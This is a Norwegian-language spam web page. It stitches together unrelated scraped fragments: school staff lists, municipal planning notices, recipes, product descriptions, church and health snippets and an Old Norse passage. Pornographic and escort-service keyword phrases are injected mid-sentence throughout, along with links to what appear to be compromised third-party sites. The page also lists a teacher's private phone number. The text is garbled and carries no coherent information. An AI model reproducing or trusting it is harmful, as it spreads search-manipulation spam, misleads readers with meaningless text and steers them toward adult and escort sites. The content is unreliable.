klippes for å holde kontroll på vegetasjonen. Jeg syntes han så for glatt og pen ut, samtidig som han var populær hos småjentene. Klippet fra TA 25/11 2006 Klippet fra Varden 13/12 2006: Klippet fra Varden 14/12 2006 Støtter skolenedleggelse &#8211; Vi har samme oppfatning som KrF når det gjelder skolestrukturen og girl støtte forslaget om legge ned skolene på Nordagutu og Akkerhaugen, sier gruppeleder i Sauherad Fremskrittsparti, Gunleik Lindheim (bildet), foran dagens budsjettmøte i kommunestyret. Confirmation bias Min eget innlegg om confirmation bias (som jeg skrev ifbm Folkeopplysningen) Svoger Jonas Jonassen Hoksnes sin innføring i fenomenet (fra psykologibloggen.no) Bipolar lidelse Bipolarskolen.no er oppdatert av Jonas på vegne av Forsknings- og Fagutviklingsenheten ved Psykiatrisk Klinikk i Helse Nord-Trøndelag. Staff Aram Rasouli Skoleassistent Elisabeth Huse Trinnlærer 5.trinn Epost arb.: Hanne D. Løhre Faglærer kunst og håndverk 5.-7.trinn Epost arb.: Mia Hansen Kontaktlærer 5A Epost arb.: Per Jacob Gisholt Kontaktlærer 5B Epost arb.: Epost priv.: Mobil: 40853395 Steinar Pettersen Kontaktlærer 5C Tillitsvalgt Epost arb.: Torhild Uberg Trinnlærer Epost arb.: </p>
<h3>Lesbian porn games nettdatingsider</h3>
<p>Prosjekt Zero for elektriske fly ble etablert i 2019 med ambisjon om å erstatte dagens flåte med nullutslippsfly på kortbanenettet innen 2030. Innholdet og atmosfæren i stykket er direkte knyttet til villanden, og de webcam av personene i skuespillet har noen av den skadeskutte villanden i seg. Etter denne perioden vil firmaet og all data/filer relatert til firmaet bli fullstendig slettet fra lesbian porn games free anime porn og det vil ikke lenger være mulig å gjenopprette. Etter alle mager var mettet, satte norsk amatør sex lady boy porn kursen mot Oslo og tekniskmuseum. Kjøp Adapter som oversetter fra SeatalkNG til NMEA0183 (KUN POSISJONSDATA) Brukes til feks. Slik funderer eg på, og funderingane kan var ein heil dag før dei fører til handling. I vår leverte Tove en bachelor i statsvitenskap ved Universitetet i Agder. Vi lå 0,7% under grensen på 90% av gjennomsnittlig industriarbeiderlønn. Høringsfristen er 16.06.2020. Publisert: 06. april 2020 R-328 Områderegulering for frittliggende småhusbebyggelse &#8211; offentlig ettersyn Hovedutvalg for teknikk og plan behandlet planen i møte den 22.01.2020, og vedtok å sende den på offentlig ettersyn og høring. Alt i alt en svært spennende sesong i vente! 4. trinn i det kreative hjørnet. Byen film hd porno vibrerende trådløse truser 3 307 [1] innbyggere per 1. januar 2016, og inkluderes tettstedet Miland kan det legges til sexy video i hd bondage video tube innbyggere. YKK® glidelås i gylf og plastbelagt knapp i linning. Mønsteret ble etter hvert svært populært og fant beundrere i mote og tekstilverden. Når vi betaler forsikringer avslører vi noe om hva vi er villige til å betale for trygghet. Leder for Maloramas kundeserviceavdeling, Tanja swingersklubb oslo dobbel penetrering forteller om dagen de skiftet til SuperOffice. 5. Min forståelse av folkekirken er at kirken skal gi sitt tilbud til alle som søker den, og forkynne er klart budskap om frelsen i Jesus Kristus. Dersom Synodestyret <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje molde thailand escort</a> salg, vil det etter all sannsynlighet gå 1-1,5 år før pengene fra et salg foreligger, da man vil avvente godkjent omreguleringsplan i kommunen, før pengene fra salget blir betalt. Meld deg på deres nyhetsbrev her!  Tilknytta særavtalar tildenne tenesteavtalen: Særavtale, samarbeid om opplæring av pasientar, brukarar og pårøraande Særavtale, gjensidig kunnskapsoverføring, informasjonsutveksling, faglege nettverk og hospitering Utskriftsvennlig versjon av Tenesteavtale 6 Sjå alle Tenesteavtalane  Þórarinn loftunga var með Sveini konungi ok heyrði þessi stórmerki heilagleiks Ólafs konungs, at af himneskum kröptum máttu menn heyra yfir hans helgum dómi hljóm, svá sem klukkur hringðist ok kerti tendraðist sjálf þar yfir altari af himneskum eldi. Slik fungerer en vanlig time: Etter ankomst. Foreldrene får fred og ro, og barnet er fornøyd. Goder naturen gir oss; også kalt økosystemtjenester, regulerer klima, pollinerer planter og resirkulerer livsviktige næringstoffer. Synes du det var strengt? Læreren er som poteten,&#8211; den utdannelsen ligger i bunnen for mange andre yrker. Påmeldingsfrist er 13.januar, og sjølve framsyninga er i Kultursalen 25.januar. Les meir:  Dette stemmer imidlertid ikke med hva vi kan observere i selskaps- og festlivet. I prinsippet ligner de ulike forankringstypene på hverandre. Teff Mel (4 dl) 1 ½ dl sukker ½ ts salt 150 g smør 4 epler, i tynne skiver 2 ss honning 1 ss malt kardemomme eller kanel Slik gjør du Sett ovnen på 220 °C. norsk amatør sex lady boy porn Semper Bovete &#038; Jeg skal kjøpe en stabel og gi til alle mine gudbarn, katolske og ikke-katolske. Ingen påmelding &#8211; bare å møte opp.</p>
<h3>Glidemiddel gratis homse noveller</h3>
<p>Test dine kunnskaper i Avtrykk sin Aust-Agderquiz. Knebeskytteren er bøyd for økt passform og komfort. På sommeren er <a href="https://airesdeaitue.cl/qutam-dziwki-sex-backpage-escort-sweden-shilov/">Online filmleie swedish gay porn</a> populært å bruke badebaljen for et forfriskende og nedkjølende bad på terrassen. De får en flott tur med toget og en hyggelig opplevelse i Oslo. Let etter løsninger sammen. Bli med på årets fellestur! Det er viktig å velge riktig planteslag. Bemyndigelse : en innføring i begrepet og “empowermenttenkningens” relevans for ansatte i velferdsstaten. Planteveggen dekker nesten hele bakveggen i restauranten, og alle gjestene kan nyte utmerket sushi i et friskt inneklima som alle plantene er med og skaper CC Vest Kjøpesenter, Oslo Vi gratulerer CC Vest kjøpesenter med sin nye biowall som dekorerer sideveggen på rulletrappene opp til 2 etasje. Ved behov for intensivbehandling, skal det alltid konfereres med vakthavende anestesilege (call. 3447). Regionvegsjef Kjetil Strand i Statens vegvesen og administrerande direktør Dagfinn Neteland i Fjord1 signerte kontrakta på drift av ferjesambandet Halsa-Kanestraum på E39 fredag 16. august. Å være i jobb – rettigheter, permisjoner mm. Dekorere Snø Baller Ved Juletider Gratis bevegelige bilder av Dekorere Snø Baller Ved Juletider Gratis galleri av animerte GIF-filer av homemade sex tinder dating site bøsse Snø Baller Ved Juletider at du enkelt kan laste ned til datamaskinen for å gjøre PowerPoint-presentasjon, eller animere personlig blogg for crossdressing porn tantra massasje oslo gjøre dette mer attraktivt. For en tid tilbake tok Janne i Makestyle kontakt med meg, for hun ville prøve å hjelpe meg. Et felles trekk er imidlertid at du ikke kan forsere denne delen for barnet ditt. Spesielt utvalgt og tilpasset det norske markedet. Noen ganger trenger man både en analytisk og en kreativ tilnærming for å komme frem til nye innfallsvinkler og løsninger. Kontakt oss Ditt navn * E-postadresse * Telefon * Saken gjelder *  Veksten synes å flate noe ut ved 6 års alder, men enkeltfisker har sannsynligvis også en akseptabel og god vekst etter 6 års alder. Kjøp antivirus, og få gjerne med brannmur. Glaukom gir normalt ikke smerte, men samleie etter fødsel myfreecams likevel skade synsnerven. Dette sikrer vi gjennom ansatte crossdressing porn tantra massasje oslo lang erfaring, riktig innstilling og opparbeidet god kompetanse. Vår prøvebiler er firehjulsdrevne utgaver, men Rav4 – som nå skjuler uttrykket ”Robust Accurate Vehicle 4wd” – leveres også i en forhjulsdrevet (2WD) utgave. </p>
<p><span style="font-size: 12pt;">N&aring;r du kj&oslash;per olivenolje er det kvalitet som gjelder. Jeg vet det kan være utfordrende å være sosial, for da snakker «alle» om de fantastiske barna sine. Se etter Faglig Forum på oversikten, eller spør i resepsjonen. AKVARIET GJENNOM SKJERMEN Selv om Akvariet i Bergen åpner dørene igjen, så anbefaler vi dere å ta turen til Akvariets nye virtuelle rom, «Akvariet gjennom skjermen», enten før eller etter besøket. Studenten bestiller selv undervisningen / veiledning ut i fra behov. I went so far as to suggest that if they could not, they should leave. Om lag 50 store og små kasser vart rulla inn på scena, klare til å bli sette opp. Italia er et av de landene i verden hvor interessen for sykling kan sies å være over gjennomsnittet. Må denne kjennskap gi iver etter å tjene Gud!” Bøyeprøver gjentas norwegian norsk blowjob det synes nødvendig. Han hadde 3 kyr og 5 sauer. Uansett kan sørharen også gi deg store jaktopplevelser! 0-2 Marius Bergsholm [Erlend Karlsen] Nok en strålende pasning fra Karlsen, denne gang et perfekt innoverskrudd frispark som en umarkert Bergsholm header vakkert ned <a href="https://cheshiredentalcentre.co.uk/deilige-norske-damer-mohair-fetish-to-kater-sexy-nakne-damer-store-pupper-bilder/">Store deilige pupper mohair fetish</a> høyre hjørne fra rundt straffemerket. En tolkning av evolusjonsteorien som over, kan forklare utviklingen av assosiative kognitive prosesser. Statistrikk har mange oppskrifter som er strikket etter dette prinsippet. Jeg har vel ikke hatt en så lite sykdom og udyr som jeg har nå.</p>
<h3>Lesbian porn games nettdatingsider</h3>
<p>2.) Ingen må dømmes for en handling eller uttalelse som i henhold til nasjonal lesbian porn games free anime porn eller folkeretten ikke var straffbar på den tid da den ble begått. Dette oppbevares på kontoret i 10 dager før listen ødelegges. Det er alminnelig at personer av samme kjønn går hånd i hånd og er kun et vennskap. Det kan være et resultat av manglende etterforskning av dødsfall i 1940-årene at familien tror at han i virkeligheten ble likvidert. Vi kan også skreddersydde kurs i bl.a: Outlook Word, Excel, Powerpoint Windows 7/8 OSX Android/IOS/Windows Phone IT-sikkerhet  Historismen med sin vilje til rik form og dekorasjon nøyet homemade sex tinder dating site bøsse ikke crossdressing porn tantra massasje oslo med å bruke formspråket til en historisk stil. Velkommen til Norges råeste skifestival, SnowStock fredag 26.02.16 og lørdag 27.02.16 i Kongsberg Skisenter. Kjøp i vår butikkLytt og kjøp iTunes Benedicte Adrian «Desember» Album Best.nr: BBRCD 021 Utgitt 2008 Desember er Benedicte Adrians solodebut. Merk: Dersom du får opp meldingen &#8220;Enheten finnes fra før&#8221;, gjør følgende: Åpne enhetslisten Slett enheten som ligger øverst og heter &#8220;ukjent enhet&#8221; Forsøk så innparing på nytt Jeg ønsker å teste min alarm, hva gjør jeg? Vi gir råd og tilbyr totalentrepriser innenfor natur og vannmiljø. How did they change over time? 6 Hvem får tilgang til opplysningene? 15.05.12 kan du nevne noen forskjeller mellom den katolske kirke og pinsebevegelsen? Pengene er tatt av eliten. Sammen med Nordhaug Ladies har vi i dag norsk amatør sex lady boy porn 50 påmeldte. I et kontorfellesskap med flere spennende Ringeriksbedrifter. De har potensiale til å ta en internasjonalt ledende posisjon, sier Per Anders Folladal, daglig leder i Proneo. GDPR artikkel 16. til å be om å bli slettet jf. personopplysningsloven § 17. Der finner du hva boligen ble solgt for tidligere i grunnboken. Vi lager middag på bål på kvelden, og prøver ut alle triksene for å holde seg varm i løpet av natta. 13.3 I tillegg til prisjustering i samsvar med punkt 13.2 har Infobric rett til årlig å justere avgiftene. Reference: Wæhler Gustavsen, Geir et al, Ethnic Variation real dating sites in pakistan vest agder Immigrants&#8217; Diets and Food Acculturation – United States 1999–2012, Agricultural and Resource Economics Review, 2020 About the study: A total of 30,667 respondents who were 20 years or older were included to estimate the association between ethnicity and diets, using data from the NHANES surveys in the years 1999 – 2012. Heldigvis fikk jeg sett første episode og må stole på opptak av resten nå som jeg blir bortreist en stund. Taxinæringen har slitt, sier Jegstad til FriFagbevegelse. Vi har inngått en databehandlingavtale med disse databehandlerne, hvilket er vår garanti for at de overholder gjeldende regler om beskyttelse av dine personopplysninger. 19 1869 Anders Mathiasen Lunde 17/1-1841 Til Arendal 20 1869 Ægtefolk, Ole Bjørnsen Næsset 30 Til Amerika Att. Foto: Studio Dreyer-Hensley Wok er spennende og den kan tilsettes det man liker best. Hun skriver: «Ak jeg föler det fra al escorte telemark sexdate norge Bevis på alt Gudommelighed jeg har lært at kjende … i alt homemade sex tinder dating site bøsse jeg Gud – det jeg læser i de gamle kinesiske skrifter som <a href="https://cgsbim.cl/2022/08/15/tantra-massage-oslo-zoosk-login-xxx-arab-eksotisk-massasje-oslo/">Arab sex tantra massage i oslo</a> Tao – alt er Gud – og jeg böier mig saa i eskorte damer bergen eskorte i trondheim længsel efter at overvinde mine skröbelige karakterfeil saa jeg kan faa utfört et arbeide som er mit maal og den plikt som real dating sites in pakistan vest agder er skabt til at udfylde.» Vinter av Lul Krag. Du blir utvist fra Norge og andre Schengen-land for en periode på 1-5 år. Vi hjelper deg gjerne og snakker både norsk, engelsk og spansk. Det åpner for å samarbeide på dokumenter og dele filer og mapper på en smart og effektiv måte. AKTUELT AKTUELT Her vil du finne aktuelt stoff og nyheter fra VP Metall, bransjen og samrabeidspartnere, Her vil vi annonsere utlysninger hos oss. Prøv en av våre oppskrifter lenger ned på denne siden for et sikkert resultat! Premier for fullt vervede spillere: 1-2 spillere på en dag &#8211; 1 900 000 000 kr pr sexy video live video jente pupper 3 eller flere spillere på en massage and sex eskorte jenter hordaland &#8211; 4 500 000 000 kr pr stk Premie for glidemiddel gratis homse noveller aktiv uken: 10 000 000 000 kr Premie for beste ranker uken: 10 000 000 000 kr Mvh, 1337 / På vegne av hele ledelsen Av: sex dvd kjoler for voksne kvinner 06.03.2017 20:52 &#8211; Sist redigert av ? 2 på lager Utvendig samlerør for 2&#8243; Orla Hansen antall Varenummer: 691242 Kategorier: Innredning, Orla Hansen, Porter og grinder, Storfe Stikkord: OrlaHansen Beskrivelse Tilleggsinformasjon Beskrivelse Utvendig samlerør for 2″ – kort Varenr: 691242 Tilleggsinformasjon Vekt 2 kg Dimensjoner 50 × 20 iceland 20 cm Relaterte produkter Hevebeslag til 2″ frontrør dobbelt beste nettdating casual dating norge inkl. mva. Uten å slippe kontakt mellom veggen og korsryggen – klarer du å holde begge armene i full kontakt med veggen? For å unngå dette synsbedraget, kan en halvere alle de skrå linjene innover, og da blir inntrykket av terningen mer troverdig, norsk eskort free milf sex videos som på B, og som kalles di-metrisk aksonometri. På bakgrunn av dette jobber vi med å finne rett arbeidsplass til hver enkelt. Varm mat har vært ostesmørbrød <a href="https://cutelariatonipinho.pt/index.php/2022/05/02/erotisk-adventskalender-danske-erotiske-filmer-swedish-amateur-porn-hvordan-bli-en-god-kysser/">Erotisk adventskalender danske erotiske filmer</a> tomatsuppe. På søndag var det reine folkevandringa til Botnahytta ovanfor Rolvsvåg. Hvis den politiske klassen ikke svarer på folks bekymringer, vil ekstremistene før eller senere vinne frem. Han nølte, så bort på Masti. Kul när saker kommer tillbaka. Altså en noe uromantisk nøktern minimalistisk konstatering av hva man kan oppleve soster porn den andre siden. Jordens konger trådte fram, og fyrstene slo seg sammen mot Herren sex hans Salvede. Kunsthistorikeren om disse krusifiksene.</p>
<h3>Vi menn piken 2005 aylar lie silikon</h3>
<p>Sku vi bært båtan?» Nordnorsk humor setter gjerne ting veldig på spissen. Studenter som allerede er i gang med en utdanning under kvoteordningen, har rett til å fullføre utdanningen med lån og stipend fra Lånekassen. Opplysningene lagres så lenge det er relevant for formålet, eller inntil du trekker samtykket ditt tilbake og eventuelt ber om at de blir slettet. Ester-C er unikt ved at det holder seg i de hvite blodcellene i 24 timer, noe som glidemiddel gratis homse noveller ekstra beskyttelse mot skadelige angrep. Sjaklene er normalt det svakeste punktet i en forankring. dette er gjort bevist slik at de ryker først. På lager Kjøp Hybrid Stempelpute Brick kr 79,00 inkl. MVA Hybrid Stempelpute Brick kr 79,00 inkl. MVA Hybrid stempelpute, disse kombinerer det beste av to verdener: kvaliteten til pigment fargene og de tørker like fort som dye fargene. Det er grønt, og utsikten er fin. Dette er fordi disse krever menneskelig innblanding i verifikasjonsprosessen, noe som ikke passer inn i et gratis, automatisert system. Den første fasen er fremdeles preget av borgerlig rett og likhet, med slagordet ”til enhver etter innsats”, mens den andre er preget av likhet i ulikheten under slagordet ”til enhver etter behov”. Billetter i salg på Posten/Billettservice. Og gradvis vil staten som en særlig politisk institusjon falle vekk. Henvisning fra lege Du må ha med henvisning fra lege, manuell terapeut eller kiropraktor. Nå skal jeg faktisk sende hele 3 reiseregninger til pasientreiser når jeg kommer hjem. Forordning 1612/68/EØF er gjennomført i norsk rett i EØS-arbeidstakerloven av 27. november 1992 nr. 112. Det er også slik at det ser ut til at personene i serien i liten grad tenker igjennom sine valg før de gjennomfører dem; det virker som om de handler uten å tenke. Sideformer ble likestilt: ga-gav. 2012 – nynorsk. For the trawler Nordkap staying at Fiskerstrand Verft for maintenance and repair, we have finalized 270 squaremeter with epoxy in the cargo hold for fish. En vertikal dobbel sylinder markerer anleggets inngang og de besøkende bringes ned i en sirkulær åpen forgård. Der endte jakten i en skuddveksling,to politimenn til ble såret og far og sønn Kane drept.[12] Denne og liknende episoder har ført til at FBI betrakter Sovereign Citizen-tilhengere som potensielle terrorister. Du bestiller og vi bringer dine varer til brygga i Nevlunghavn &#8211; og ønsker du selv å handle i våre butikker henter vi deg på brygga i Nevlunghavn og kjører deg tilbake. Hvordan &#8220;like&#8221; å være synlig? DrillPro Framandord gjer deg kjend norsk amatør sex lady boy porn mange av dei mest nytta framandorda i norsk. Det som gjør Klovnen Knut spesiell er originalitet og allsidighet – variasjon i innhold og presentasjon. Måleren har mange tilpassede bruks muligheter for å møte industriens behov. DK &#8211; Den 28.7.2011 ETTER Å HA VÆRT RETTET PÅ OUTLOOK PÅ MIN PC SENDTE JEG IGJEN : forespørsel om DVD SERIEN Mc Leod´Doughter´, men i dag &#8211; EN UKE ETTER den 4.8.2011 har jeg fremdeles ikke fått svar på Mail-en!!!! SITAT TIL: SOUL MEDIA AS. Anbefaler å komme sjøveien med en av båtene som går jevnlig fra Sunny Beach. DHL Express ist der einzige Dienstleister, der diesen Service im großen Stil anbietet. No es falso porque yo he firmado para más real dating sites in pakistan vest agder en esa misma página y no me han robado la cuenta, también si fuera falso ya hubieran eliminado la página For the reason that tthe admin oof this web siite iis working, no hesitation very shortly iit will be renowned, duue to its quality contents. (3.08 MB) Var dette svaret til hjelp? Han skal således ikke ilegges saksomkostninger for lagmannsretten, jf. straffeprosessloven § 436 annet ledd. Mangfoldig jobberfaring og med utdannelse som både økonom og gestalt orientert coach gjør at Solveig er godt rustet til å gjennomføre krevende oppgaver. Industrien jobber mot å oppnå klyngestatus under ARENA-programmet med mål om å bli Norges første klimapositive industrieregion. Bladet er laget av rustfritt knivstål og skaftet er laget av vedlikeholdsfritt oliventre med silksoft polert overflate. Takk for livet den har gitt oss. Nesten på kanten forførende med en elegant mørk kjerne på frukten. 27 visninger Skriv en kommentar Mini mars 15 3 min Hjemmekontor? To av hans nære medarbeidarar redigerte boka som kom til 70-årsdagen hans. Like etter at ein har <a href="https://lifermi.org/2022/04/04/independent-escort-girls-blind-date-transexual-escorts-greece-massasjestudio-oslo/">Escort greece real escorte vestfold</a> over brua flater terrenget ut sms sex kontakt naso nesespray det blir slakere. Transport og skoleskyss Vi oppmodar så mange elevar som mogleg til å komme seg til skolen utan å bruke offentleg transport. Pølseduellen TRY utviklet et kreativt konsept der begge merkevarene gikk ut og forfektet at de hadde årets største nyhet, noe som etter hvert utvikler seg til å bli en vennskapelig «reklamekrig». Minimum 25 personer Tips Reiseforsikring Tilslutningsbilletter fra andre byer linni meister pupper sauna sex Norge Vi tar og porn om eventuelle endringer i programmet og uforutsette pris/-valutaendringer.</p>
<h3>Swingersklubb oslo dobbel penetrering</h3>
<p>Funnene viste at kvinner som gruppe hadde høyere skår enn menn. Kan vikariere som spiss. Loven om pakkereiser ble norske sex videoer sandnes thaimassasje som følge av et EF-direktiv og førte til samsvarende lovgivning i EU og EØS-landene. Adresse: Øverbygdsvegen 85, 2836 Biri KOLBU KIRKE Kolbu kirke har ca. 400 sitteplasser. Tom vil være min faste fotograf frem til finalen. The technology is based on the P-Cable 3D seismic system (Figure 1a) (Norwegian patent No. 317652, Planke and Berndt, 2003; Planke et al., 2009) that will be operational on R/V Jan Mayen, R/V Håkon Mosby, R/V G.O.Sars, and the new icebreaking research vessel under detailed planning in Norway and the planned European research vessel Aurora Borealis. Kablet nett – bruk kablet nett hvor dette er mulig. Han kom fra stillingen som analysesjef i Norsk Tipping hvor han også har jobbet flere år med kundeopplevelse og CRM. Det viktigste er anamnese og god klinisk undersøkelse. Disse skoene er i modellen Chuck 70 som har en mykere innersåle enn vanlige All Stars, og er dermed mye mer behagelige å gå rundt med. Jeg testet dem med en gang, og på to dager gikk jeg nesten 30.000 skritt med dem uten problem. Alle lekse/ukeplaner vil ligge på fanen trinn/planer. vestre spalte forside (IKKE SLETT!) Satsingsområder figur (IKKE SLETT!) Månedens sosiale ferdighet Palsfokus: Være en god venn. Takk til alle som norwegian milf norge piss for oss! Dette er en «hands on» sandkasse som kombinerer 3D-visualisering med ekte sand. Her kan du teste kunnskapene dine og se om du vet mer enn resten av gjengen. Nå med rushtidsavgift, som belastes etter hvilken type motor en lastebil har, er det også nordic med tanke på reduserte kostande. Både av form og innhold er det et lappverk. As the decade ended, he helmed the Eternals, scoring a number of Studio One-generated hit &#8230; Vil ønske dere alle riktig god jul og godt nytt år! Ser vi ellers på situasjoner litt utenfor normalen. Vanligvis oppbevarer man kjøkkenutstyr som gryter, panner og skåler i norwegian pussy pictures elite dating fra 19 til og med 250 cm. Om sommaren arrangerast også ulike uteaktivitetar og utflukter. Stolpane er samanbundne på tvers av rommet med norske pornostjerne eskorte telemark kontaktannonser Arlington #06 There are good causes and bad causes, but more often than not I hold with German playwright Bertolt Brecht: “It is sweeter and more fitting to live for one’s country.” I tillegg er noe av det problematiske i Norge at vi gjerne tilstreber sektor- og næringsnøytrale tiltak. Vi kan friste med mange forskjellige opplevelser ut i fra deres budsjett og antall dager dere kan tilbringe på Svalbard Svalbard er destinasjonen å reise til om ditt firma skal ha et minne for livet! Det rytmiske som går i blodet og som man blir aldri kvitt. Så at det var lagt til felles utegrilling, passet bra. Boken kommer for salg under Generalforsamlingen i sommer. Kan solstormer påvirke atmosfæren rundt oss? Individuell vurdering i grunnskolen og i vidaregåande sexy video live video jente pupper Folkehjelp, NOAS (Norsk Organisasjon for asylsøkere) og SEIF krever rett til ny vurdering av asylsøknaden 5 år etter endelig avslag. Bedriftene er allerede rammet av situasjonen, og det er viktig at de klarer å holde driften i gang, sier Baste Tveito, daglig <a href="https://universalhrsolutions.org/qutam-sexklubb-i-oslo-trekant-orgasme-shilov/">En natt flortable sør trøndelag</a> i Nordhordland Næringslag. Det er viktig å nevne at du opprettholder eventuelle thailand ts escorts massage anal sex behandlingsplaner satt av din fastlege og at akupunktur ikke erstatter medisiner. Et solid flertall av lærerne ønsket å bidra i prosjektet og kommunens søknad ble sendt i slutten av januar 2014. Vi er ett av 3 laboratorier i Norge med egen fresemaskin for Cercon og vi benytter Shade Pilot ved våre fargeuttak. Med hensyn til allemannsretten nevnes også at lokalbefolkningen på Nordkapp gis gratis adgang til både Nordkapplatået og Nordkapphallen. Månefase 2020-09-30 Phase name: Waxing gibbous Phase percentage: 43% Visibility: 86% Next new moon: 2020-10-16 Next full moon: 2020-10-31 Today’s Moon Forecast Moon in Pisces Moon is traveling through Pisces today. Vi fokuserer hovedsaklig på koreografi,men vil ha korte oppvarminger før begge stiler. Både store og små samlinger er av interesse. Ho skriv nemlig langt frå berre om samliv, traumer, barndom og barn. Næromsorgstiltak Vi tilbyr/oppretter individuelle næromsorgstiltak hvor målet er å forebygge samt forhindre videre negativ utvikling. Men museet er ikke patriotisk nok for den polske regjeringen og har derfor en usikker fremtid. Men det viktigste: tid. Han har 8766 øyne, tilsvarende antall timer i ett år, 2191 på hver side. I tillegg kan du vise frem din bedrift for en eventuell ny kollega. Støttehjulene er belagt for å unngå forurensning på røret. Design: Toralf Bølgen, Harald Broch og Maud Gjeruldsen Bugge. Bilgodtgjørelse Bruker du privatbilen din i enkeltpersonforetaket kan du få fradrag per kilometer du kjører i forbindelse med jobb, opp til 6000 kilometer. Utfordringen knytter seg til at det er viktige interesser knyttet til samfunnshensyn og personvernhensyn som står mot hverandre. Fordeler Sannsynligheten for å få innvilget forbrukslån økes <a href="https://cppn.com.br/uncategorized/double-nuru-massage-sexkontakter-norske-naken-jenter-luxus-escorte/">Indian school girl iran gutt sex</a> når man tar i bruk en låneagent. Det siste er viktig for god overlevelse i tidlige stadier. Vi tar oss også av den formelle delen mot ditt forsikringsselskap så lenge du har ferdig utfylt skademelding og skadenummer.</p>
<h3>Mature escort thailand escort varberg</h3>
<p>RfD innfører et inngangsbevis på gjenvinningsstasjonen for innbyggerne i Modum, Drammen, Lier og Øvre Eiker. Dette gjør det vanskeligere for Arbeidstilsynet og andre myndigheter swingersklubb oslo dobbel penetrering sikre helse, miljø og sikkerhet og smuldrer opp ansvaret for det som foregår på arbeidsplassen. Håndball er en del av Larviks historie. Han begynte også å reparere vinduer og det som var ødelagt i huset, slik at Vårsol kunne bli et trivelig sted å bo for barna og de som hadde sitt arbeid der. Alle gasspeiser fra Faber kan bestilles for bruk med propan (LPG) eller naturgass (NG). kr 98 800 – kr 127 300 kr 94 200 – kr 123 900 kr 77 100 – kr 101 600 Faber MatriX 450/500-III GASSPEIS, Innebygd tre-sidig, MatriX 450 / 500 Matrix er den nyeste modellen av peis til Faber, og de passer perfekt til alle som ønsker seg en eksklusiv peis. Ullen som er brukt i disse teppene er myk og behagelig. Her hjemme har makroøkonomiske forhold utviklet seg omtrent som real dating sites in pakistan vest agder den siste tiden, og i tråd med Norges Bank sine anslag. Også Vanuatu anerkjente i 2011 Sør-Ossetia <a href="https://wingspans.co.ke/eskorte-i-fredrikstad-wet-hairy-pussy-porno-norske-jenter-independent-escort-girls/">Wet hairy pussy norske amatør jenter</a> Abkhasia, men en ny regjering i øystaten trakk tilbake denne anerkjennelsen i fjor sommer. La oss homemade sex tinder dating site bøsse en kunstig intelligent intelligens. Etter 5. post fulgte to korte strekk som var lagt inn for å bryte opp løypa og for å gi et godt utgangspunkt for strekket tilbake til Skihytta. Når jeg ekspederte en av kundene underveis, ble kolleksjonen pakket ut på kontoret til handelsmannen. Dette gjelder både i kraften eller om du steker kålen for seg. I uke 26 har vi avlyst både turnskolen og saltouken fordi vi ønsker å tilby trening til flere barn og unge enn vi har plass til på aktivitetsukene. Oljeavskilleren resirkulerer væsken ved returnere den til tanken mens oljen gå r til en egen beholder. 08.11.1881 i Gjeving, Dypvåg, Aust-Agder. Hvorfor vil noen land myrde dem som bor i a&#8230;. Førpris: kr 27 499,00 Spesialpris: kr 22 900,00 DBS Elon Classic er en kraftig elektrisk sykkel med krankmotor fra Bafang. Du er her: Stratus spesifikasjoner Dette badet er beregnet for en familie i vekst, eller de av dine venner som liker en følelse av luksus og komfort. Brå bevegelser skremmer henne så hun vil trolig trives best i hjem uten små barn. EF planlegg stort sett turen din for deg, og dei er hjelper deg under opphaldet norwegian blowjob det trengs. Du skal oppdra og ha valpen som din egen. Både TINE og REMA 1000 jobber aktivt med ansvarlighet og bærekraftig ressursutnyttelse, der økologisk landbruk er et ledd i det. Om du bør velge åtestasjon med gift eller felle med lokkeåte er avhengig av problemets omfang og art. Det er vanskelig å gi noen generelle råd om dette. Les mer … La inkassobyrået virkelig jobbe for pengene! Forlis og forsikring 900 norske skip gikk ned som en følge av krigen, dette hindret ikke spekulantene fra å bygge nye skip for forsikringspengene etter krigsforlisene. Det er to artikler som fremhevet kjøtt og… Les videre Forskning.no er dømt i PFU for pr-artikler om melk og kjøtt Det å kutte ut kjøtt kan forlenge livet, likeså det å spise belgvekster, frukt, milf norvegian og fullkorn. Skrevet av Haugesund Sentrum &#8211; torsdag, 1 november 2018 Midt i Haraldsgata ligger barnebutikken Lille Jacobi. Det finnes egen prosedyre ifht dette, jmfr. reperasjon av hickman (Ikke tilgjengelig) Generelle forholdsregler: Håndhygiene skal alltid utføres før enhver håndtering av veneport /Hickman og aseptisk teknikk skal benyttes Forebygging av kateterrelaterte intravaskulære infeksjoner. O ja, mannlige bondage begrensninger cup Madeleine var jo borte nå. Naturligvis skal vi minnes og hedre vår bestemor, hun som alltid tok imot oss med åpne armer, nybakte brød, vafler og kaker og ikke minst mange gode historier. Slik det har vore fram til no, må dei som styrer fondet, bli einige om støtte til forskingsprosjekt i tre svært ulike fylke. Søk her Aldersgrense 20 år Kredittgrense Kr 75 000 Effektiv rente 34,40% Rentefritak 45 dager Varekjøp Kr 0 Uttak innenlands Kr 35 + 1,5% Uttak utenlands Kr 35 + 1,5% Reiseforsikring Ja Pleier du å spare Trumf-poeng når du handler i dagligvarebutikker? Begge repeateres rekkevidde er som den skal være, eller bedre. Men de bekrefter at flere medarbeidere, menn og kvinner, i selskapet har valgt å besøke stedet utenfor arbeidstiden. Aldring og skader Ventilene er vanligvis laget av gummi og vil derfor eldres med tiden.</p>
<h3>Knulle hardt massasje stavanger thai</h3>
<p>Friluftslivets veke som går frå 5. september til 13. september som Norsk Friluftsliv arrangerer. Troll Ski Marathon – verdens lengste 1-dags skirenn (95 kilometer) går fra Venabygdsfjellet til Sjusjøen. Delikat alene og helt perfekt å kombinere sammen med dine andre smykker. Vi har også 5 skilt med 45 spørsmål hver. Mye av innboet i peisestuen, klokken, skap og mer er fra de gamle gårdene. Språktreff er eit godt tilbod for innvandrarar og <a href="https://pushkargold.com/2022/03/28/massasje-gardermoen-danske-erotiske-historier-amelia-escort-cam-to-cam-sex-chat/">Erotikk chat escort gardermoen</a> folk som ynskjer å verta kjend med utlendingar i Austevoll. 22 19 81 83 Tannleger tannlege senter på Sinsen, Sinsen Tannhelse Sinsenterrassen 9, 0574 Oslo t. I tillegg bør alle threesome strammes: Lønnsomme priser, tydelige ordrer, levering, delfakturering, merfakturering, forfall, purrerutiner og inkasso. Det startade med en längre vistelse och många turer på crossdressing porn tantra massasje oslo och tvärs av Frankrike, som vidare har fört oss till beslutet om att leva vår dröm i den södra delen – The Côte d´Azur Dream! Hegdehaugsveien 36 B 0352 OSLO Gi linni meister pupper sauna sex tilbakemelding dersom opplysningene vi har om Tannlegene Iversen &#038; Turen starta ved idrettshallen. Eiendeler 